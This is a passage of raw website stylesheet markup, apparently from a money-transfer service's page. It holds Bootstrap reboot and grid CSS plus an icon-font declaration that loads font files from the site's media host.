1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}
</style>
            <style nonce="90c01f208306bd87a5b95a22c91bab9fe00ed5d472eda5554418c81246a77e3f">
/*!
    * Bootstrap Grid v4.0.0-beta.2 (https://getbootstrap.com)
    * Copyright 2011-2017 The Bootstrap Authors
    * Copyright 2011-2017 Twitter, Inc.
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
    */@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.rm-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.rm-container{max-width:540px}}@media (min-width:768px){.rm-container{max-width:720px}}@media (min-width:992px){.rm-container{max-width:960px}}@media (min-width:1200px){.rm-container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.rm-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.rm-col,.no-gutters>[class*=rm-col-]{padding-right:0;padding-left:0}.rm-col,.rm-col-1,.rm-col-10,.rm-col-11,.rm-col-12,.rm-col-2,.rm-col-3,.rm-col-4,.rm-col-5,.rm-col-6,.rm-col-7,.rm-col-8,.rm-col-9,.rm-col-auto,.rm-col-lg,.rm-col-lg-1,.rm-col-lg-10,.rm-col-lg-11,.rm-col-lg-12,.rm-col-lg-2,.rm-col-lg-3,.rm-col-lg-4,.rm-col-lg-5,.rm-col-lg-6,.rm-col-lg-7,.rm-col-lg-8,.rm-col-lg-9,.rm-col-lg-auto,.rm-col-md,.rm-col-md-1,.rm-col-md-10,.rm-col-md-11,.rm-col-md-12,.rm-col-md-2,.rm-col-md-3,.rm-col-md-4,.rm-col-md-5,.rm-col-md-6,.rm-col-md-7,.rm-col-md-8,.rm-col-md-9,.rm-col-md-auto,.rm-col-sm,.rm-col-sm-1,.rm-col-sm-10,.rm-col-sm-11,.rm-col-sm-12,.rm-col-sm-2,.rm-col-sm-3,.rm-col-sm-4,.rm-col-sm-5,.rm-col-sm-6,.rm-col-sm-7,.rm-col-sm-8,.rm-col-sm-9,.rm-col-sm-auto,.rm-col-xl,.rm-col-xl-1,.rm-col-xl-10,.rm-col-xl-11,.rm-col-xl-12,.rm-col-xl-2,.rm-col-xl-3,.rm-col-xl-4,.rm-col-xl-5,.rm-col-xl-6,.rm-col-xl-7,.rm-col-xl-8,.rm-col-xl-9,.rm-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.rm-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.rm-offset-1{margin-left:8.333333%}.rm-offset-2{margin-left:16.666667%}.rm-offset-3{margin-left:25%}.rm-offset-4{margin-left:33.333333%}.rm-offset-5{margin-left:41.666667%}.rm-offset-6{margin-left:50%}.rm-offset-7{margin-left:58.333333%}.rm-offset-8{margin-left:66.666667%}.rm-offset-9{margin-left:75%}.rm-offset-10{margin-left:83.333333%}.rm-offset-11{margin-left:91.666667%}@media (min-width:576px){.rm-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.rm-offset-sm-0{margin-left:0}.rm-offset-sm-1{margin-left:8.333333%}.rm-offset-sm-2{margin-left:16.666667%}.rm-offset-sm-3{margin-left:25%}.rm-offset-sm-4{margin-left:33.333333%}.rm-offset-sm-5{margin-left:41.666667%}.rm-offset-sm-6{margin-left:50%}.rm-offset-sm-7{margin-left:58.333333%}.rm-offset-sm-8{margin-left:66.666667%}.rm-offset-sm-9{margin-left:75%}.rm-offset-sm-10{margin-left:83.333333%}.rm-offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.rm-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.rm-offset-md-0{margin-left:0}.rm-offset-md-1{margin-left:8.333333%}.rm-offset-md-2{margin-left:16.666667%}.rm-offset-md-3{margin-left:25%}.rm-offset-md-4{margin-left:33.333333%}.rm-offset-md-5{margin-left:41.666667%}.rm-offset-md-6{margin-left:50%}.rm-offset-md-7{margin-left:58.333333%}.rm-offset-md-8{margin-left:66.666667%}.rm-offset-md-9{margin-left:75%}.rm-offset-md-10{margin-left:83.333333%}.rm-offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.rm-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.rm-offset-lg-0{margin-left:0}.rm-offset-lg-1{margin-left:8.333333%}.rm-offset-lg-2{margin-left:16.666667%}.rm-offset-lg-3{margin-left:25%}.rm-offset-lg-4{margin-left:33.333333%}.rm-offset-lg-5{margin-left:41.666667%}.rm-offset-lg-6{margin-left:50%}.rm-offset-lg-7{margin-left:58.333333%}.rm-offset-lg-8{margin-left:66.666667%}.rm-offset-lg-9{margin-left:75%}.rm-offset-lg-10{margin-left:83.333333%}.rm-offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.rm-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.rm-offset-xl-0{margin-left:0}.rm-offset-xl-1{margin-left:8.333333%}.rm-offset-xl-2{margin-left:16.666667%}.rm-offset-xl-3{margin-left:25%}.rm-offset-xl-4{margin-left:33.333333%}.rm-offset-xl-5{margin-left:41.666667%}.rm-offset-xl-6{margin-left:50%}.rm-offset-xl-7{margin-left:58.333333%}.rm-offset-xl-8{margin-left:66.666667%}.rm-offset-xl-9{margin-left:75%}.rm-offset-xl-10{margin-left:83.333333%}.rm-offset-xl-11{margin-left:91.666667%}}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}
</style>
            <style nonce="90c01f208306bd87a5b95a22c91bab9fe00ed5d472eda5554418c81246a77e3f">@charset "UTF-8";@font-face{font-display:swap;font-family:orca-icons;font-style:normal;font-weight:400;src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb);src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("embedded-opentype"),url(https://media.remitly.io/orca-icons-acd7a8984438497edd06.woff2#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff2"),url(https://media.remitly.io/orca-icons-9ccb5fdd367cca6a427b.woff#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff"),url(https://media.remitly.io/orca-icons-3ae512d565ff4d6f386d.ttf#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("truetype"),url(https://media.remitly.io/orca-icons-084be032b6ac0e4271f4.svg#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("svg")}.orca-icon:after,.orca-icon:before,[class*=" orca-icon-"]:after,[class*=" orca-icon-"]:before,[class^=orca-icon-]:after,[class^=orca-icon-]:before{display:inline-block;font-family:orca-icons;speak:none;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;vertical-align:text-top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.orca-icon-399-tag.after:after,.orca-icon-399-tag:not(.after):before{content:"\ea01"}.orca-icon-499-tag.after:after,.orca-icon-499-tag:not(.after):before{content:"\ea32"}.orca-icon-699-tag.after:after,.orca-icon-699-tag:not(.after):before{content:"\ea34"}.orca-icon-alert.after:after,.orca-icon-alert:not(.after):before{content:"⚠"}.orca-icon-alert-diamond.after:after,.orca-icon-alert-diamond:not(.after):before{content:"!"}.orca-icon-android.after:after,.orca-icon-android:not(.after):before{content:"\ea02"}.orca-icon-angle-arrow.after:after,.orca-icon-angle-arrow:not(.after):before{content:"\ea50"}.orca-icon-apple.after:after,.orca-icon-apple:not